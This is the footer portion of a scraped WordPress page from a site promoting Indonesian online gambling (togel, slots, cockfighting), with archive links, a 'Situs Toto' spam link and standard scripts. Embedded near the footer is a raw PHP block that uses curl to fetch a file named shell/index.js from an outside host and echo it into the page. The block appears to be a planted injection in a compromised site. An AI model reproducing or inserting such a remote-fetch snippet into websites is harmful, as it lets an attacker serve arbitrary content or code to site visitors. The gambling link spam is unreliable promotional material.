	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
